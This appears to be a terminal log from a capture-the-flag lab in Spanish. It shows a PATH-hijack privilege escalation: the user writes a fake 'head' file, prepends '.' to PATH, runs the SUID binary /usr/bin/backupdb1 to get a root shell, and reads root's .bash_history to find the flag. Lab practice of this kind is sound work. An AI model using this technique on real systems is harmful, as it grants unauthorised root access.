 francisca@9e1d1004795d:~$ vim head
francisca@9e1d1004795d:~$ chmod 777 head
francisca@9e1d1004795d:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
francisca@9e1d1004795d:~$ export PATH=.:$PATH
francisca@9e1d1004795d:~$ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
francisca@9e1d1004795d:~$ /usr/bin/backupdb1
Nombre: del directorio:
oye
Mostrando las primeras lineas del archivo
root@9e1d1004795d:~# cd /root
root@9e1d1004795d:/root# ls -l
total 0
root@9e1d1004795d:/root# ls -la
total 36
drwx------ 1 root root 4096 Mar  9 22:07 .
drwxr-xr-x 1 root root 4096 Apr  5 15:29 ..
-rw------- 1 root root  321 Mar 10 18:51 .bash_history
-rw-r--r-- 1 root root 3106 Oct 15  2021 .bashrc
drwxr-xr-x 3 root root 4096 Feb 27 16:42 .local
-rw-r--r-- 1 root root  161 Jul  9  2019 .profile
-rw------- 1 root root 8291 Mar  9 22:07 .viminfo
root@9e1d1004795d:/root# cat .bash_history
Esta es la flag de root, si la has conseguido eres un maquina :)
ls
cp backupdb1 /usr/bin/
cd /usr/bin/
chgrp dbadmin backupdb1
chmod 750 backupdb1
chmod u+s backupdb1
ls -al
ls -al backupdb1
echo "Esta es la flag de root, si la has conseguido eres un maquina :)" > /root/.bash_history
cat /root/.bash_history
exit
root@9e1d1004795d:/root#